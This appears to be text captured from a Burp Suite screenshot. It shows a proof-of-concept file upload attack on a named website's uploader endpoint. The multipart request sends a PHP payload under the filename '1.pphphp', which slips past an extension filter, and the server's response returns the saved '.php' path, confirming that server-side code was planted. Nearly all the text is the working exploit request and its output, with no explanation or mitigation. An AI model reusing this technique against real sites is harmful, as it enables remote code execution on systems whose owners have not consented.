 Request
Pretty Raw Hex
\n
1 POST /App/Tools/Uploader/done.php HTTP/1.1
2 Host: www.dazhubim.com
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybdbxlJtXrPVqZLdL
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundarybdbxlJtXrPVqZLdL
15 Content-Disposition: form-data; name="Filedata"; filename="1.pphphp"
16 Content-Type: text/plain
17
18 <?php phpinfo();?>
19 ------WebKitFormBoundarybdbxlJtXrPVqZLdL
20 Content-Disposition: form-data; name="submit"
21
22 上传文件
23 ------WebKitFormBoundarybdbxlJtXrPVqZLdL--
24
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Jul 2025 02:53:20 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Content-Length: 34
6 Connection: close
7 Content-Type: text/html
8
9 /uploads/station/1751943200999.php